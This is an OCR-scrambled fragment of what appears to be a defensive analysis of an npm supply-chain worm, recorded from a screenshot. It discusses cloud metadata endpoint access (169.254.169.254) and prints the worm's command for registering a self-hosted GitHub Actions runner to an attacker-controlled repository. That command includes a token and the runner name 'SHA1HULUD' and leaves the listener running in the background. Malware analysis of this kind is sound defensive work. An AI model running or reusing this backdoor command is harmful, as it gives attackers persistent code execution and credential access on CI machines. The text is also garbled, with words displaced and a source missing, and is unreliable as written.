
(a flagged leaf in the lineage) carries
169.254.169.254:80
the
detection. These commands
cloud_metadata_access
are
dual-use
in real CI; the record makes them notable here
because of where they sit on the ancestry — children of
npm
under the Bun pivot.
install
Self-hosted runner registration.
Visible as the
config.sh
branch: the record carries the download of the official GitHub
Actions runner binary (from
), unattended registration
objects.githubusercontent.com
against an attacker-controlled repository, and the listener being
backgrounded:
bash
RUNNER_ALLOW_RUNASROOT
=
1
 ./config.sh
 \
  --url
 https://github.com/Cpreet/lr8su68xsi5
  --unattended
 \
  --token
 AJLWEOHS55OZFARDGWZFUZDJFD3XW
 \
  --name
 "SHA1HULUD"
nohup
 ./run.sh
 &
A
process spawns under
,
Runner.Listener
config.sh
connecting to
to complete registration.
github.com